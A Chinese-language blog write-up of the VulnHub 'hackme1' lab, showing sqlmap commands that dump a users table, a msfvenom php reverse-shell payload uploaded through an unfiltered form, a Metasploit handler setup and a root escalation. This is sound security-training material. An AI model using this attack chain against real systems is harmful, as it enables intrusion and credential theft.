当前位置:网站首页>vulhub靶场学习日记hackme1

vulhub靶场学习日记hackme1

2022-07-31 05:10:00 【北纬二十七度雨】

Hackme靶机

目的:拿到root权限

下载地址: https://www.vulnhub.com/entry/hackme-1,330/

https://www.vulnhub.com/entry/hackme-1,330/

选择第二个mirror



Vm打开,网络模式我选择的是nat

开整

Kali ip地址:192.168.192.129

Nmap扫描:

1,2,254地址为网卡地址

192.168.192.130即为靶机地址

扫描靶机端口

开启了80端口httpd服务,22端口ssh服务

扫一下目录:

发现uploads目录,目测可能有文件上传漏洞





打开靶机网站

尝试弱密码登陆,失败了。。。。。。。!



先注册admin登陆一下

登陆后search一下

测试一下是否有sql注入点

判断具有sql注入,而且根据头部判断还是post注入

可以手工注入,也可以sqlmap,这里使用sqlmap

先抓包

保存成txt文本



Sqlmap工具

sqlmap -r /home/kali/Desktop/bp.txt -p search --dbs -r:指定文件

-p:指定参数

--dbs:数据库

爆表(webapphacking)

sqlmap -r /home/kali/Desktop/bp.txt -p search -D webapphacking –tables

爆字段

sqlmap -r /home/kali/Desktop/bp.txt -p search -D webapphacking -T users –columns



爆密码

sqlmap -r /home/kali/Desktop/bp.txt -p search -D webapphacking -T users -C name,pasword –dump



这个superadmin 的密码才是我想要的



Superadmin登陆,发现有上传点

上传的目录刚好是uploads,经过测试没有任何过滤,php可上传

直接上传反弹shell木马,

利用msfvenom平台生成木马

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.192.129 lport=7777 R > shell3.php(防止没有权限执行)

chmod 777 shell3.phpkali开启msfconsole平台



1 使用handler监听模块

msf > use exploit/multi/handler2 设置payload

msf exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcpPAYLOAD =>php/meterpreter/reverse_tcp

3 设置监听主机

msfexploit(multi/handler) > set LHOST 192.168.192.129LHOST =>192.168.192.129

4 设置监听端口(默认4444)

msfexploit(multi/handler) > set LPORT 7777LPORT => 7777

5 发动攻击

msfexploit(multi/handler) > exploit

注:再exploit之前要远程访问你上传的后门文件 ,并监听



攻击前监听端口



上传shell3.php,在执行该文件

开始攻击,成功反弹,开启shell,



Whoami查看当前工作用户,uname -a查看操作系统

切换home目录

发现hackme没啥东西,在legacy目录下有个bash执行文件

./touchmenot

执行该文件,发现提权成功

边栏推荐

- Qt Creator + CMake 运行调试总会自动 build 所有目标

- 10 【高度塌陷与BFC】

- uni-app进阶之模版语法与数据绑定【day7】

- 第7章 网络层第2次练习题答案(第三版)

- a different object with the same identifier value was already associated with the session

- 面试官,不要再问我三次握手和四次挥手

- 剑指offer专项突击版 ---第 5 天

- 详解扫雷游戏(C语言)

- Goodbye to the cumbersome Excel, mastering data analysis and processing technology depends on it

- 运用flask框架发送短信验证码的流程及具体代码

猜你喜欢



Interview Redis High Reliability | Master-Slave Mode, Sentinel Mode, Cluster Cluster Mode





分布式事务处理方案大 PK!

Anaconda configure environment directives

![[Introduction to MySQL 8 to Mastery] Basics - silent installation of MySQL on Linux system, cross-version upgrade](/img/af/7a2cdcc6535c04c508c9ddf9ee0cb2.png)

[Introduction to MySQL 8 to Mastery] Basics - silent installation of MySQL on Linux system, cross-version upgrade

Flask-based three-party login process

uni-app进阶之认证【day12】

gin框架学习-Casbin入门指南(ACL、RBAC、域内RBAC模型)

Distributed transaction processing solution big PK!

MySQL(更新中)

剑指offer基础版 ---- 第27天

随机推荐

10 【高度塌陷与BFC】

Flink sink ES 写入 ES(带密码)

The TOKEN value of Kubernetes joining the cluster expires

Refinement of the four major collection frameworks: Summary of List core knowledge

剑指offer基础版 --- 第21天

Redis管道技术/分区

【MySQL8入门到精通】基础篇- Linux系统静默安装MySQL,跨版本升级

“档次法”——用于物品体积分布不均匀的01背包问题的求解方法

tf.keras.utils.get_file()

Flink sink redis writes to Redis

docker安装postgresSQL和设置自定义数据目录

为什么要用Flink,怎么入门使用Flink?

账号或密码多次输入错误,进行账号封禁

实验8 DNS解析

【数据库学习】Redis 解析器&&单线程&&模型

数据库上机实验5 数据库安全性

leetcode-每日一题558. 四叉树交集(分治递归)

[Introduction to MySQL 8 to Mastery] Basics - silent installation of MySQL on Linux system, cross-version upgrade

Interviewer, don't ask me to shake hands three times and wave four times again

leetcode-每日一题735. 行星碰撞(栈模拟)